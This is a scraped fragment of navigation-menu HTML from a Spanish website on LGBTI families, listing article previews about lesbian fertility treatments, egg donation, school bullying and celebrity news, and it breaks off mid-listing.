<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1799 post type-post status-publish format-standard has-post-thumbnail hentry category-madres tag-familias tag-familias-homoparentales tag-madres-2 tag-madres-lesbianas tag-maternidad tag-pareja-2 tag-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-forme-mi-familia-sonieta/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/IMG-20140216-WA0010.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/IMG-20140216-WA0010.jpg 960w, https://ovejarosa.com/wp-content/uploads/2014/03/IMG-20140216-WA0010-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-forme-mi-familia-sonieta/">«Yo estaba casada con un hombre. La conocimos y nos enamoramos de ella los dos»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12009 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesbianas tag-donde-embarazarse tag-embarazarse tag-fecundacion-in-vitro tag-fiv-madrid tag-inseminacion-artificial tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/quien-mas-posibilidades-embarazarse-mujer/" class="mask-img">
				<img width="480" height="252" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/03/madres-lesbianas-quien-se-embaraza.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/03/madres-lesbianas-quien-se-embaraza.jpg 620w, https://ovejarosa.com/wp-content/uploads/2017/03/madres-lesbianas-quien-se-embaraza-600x315.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/quien-mas-posibilidades-embarazarse-mujer/">¿Quién tiene más posibilidades de embarazarse, mi mujer o yo?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
